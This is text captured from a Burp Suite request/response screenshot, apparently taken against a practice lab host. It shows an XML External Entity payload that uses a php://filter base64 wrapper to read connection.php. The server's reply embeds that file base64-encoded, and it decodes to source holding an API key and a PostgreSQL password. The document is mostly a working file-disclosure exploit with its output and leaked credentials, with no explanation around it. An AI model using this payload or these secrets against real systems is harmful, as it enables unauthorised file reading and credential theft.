 Send
Cancel
Target: http://10.129.244.71
HTTP/1
Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.244.71/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 251
10 Origin: http://10.129.244.71
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY company SYSTEM
"php://filter/convert.base64-encode/resource=connection.php">
18 ]>
19 <root>
20 <name>
name
</name>
21 <tel>
</tel>
22 <email>
&company;
</email>
23 <message>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Feb 2025 00:45:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
PD9waHAKCiRhcGlfa2V5ID0gIlVUTTFOak0wTW1SekoyZG1jVEl6TkQwd01YSm5aWGRt
YzJSbUNnIjsKCnRyeSB7CgkkY29ubiA9IHBnX2Nvbm5lY3QoImhvc3Q9bG9jYWxob3N0
IHBvcnQ9NTQzMiBkYm5hbWU9dXNlcnMgdXNlcj1wb3N0Z3JlcyBwYXNzd29yZD1pVWVy
XnZkKGUxUGw5Iik7Cn0KCmNhdGNoICggZXhjZXB0aW9uICRlICkgewogCWVjaG8gJGUt
PmdldE1lc3NhZ2UoKTsKfQoKPz4K for further instructions.
10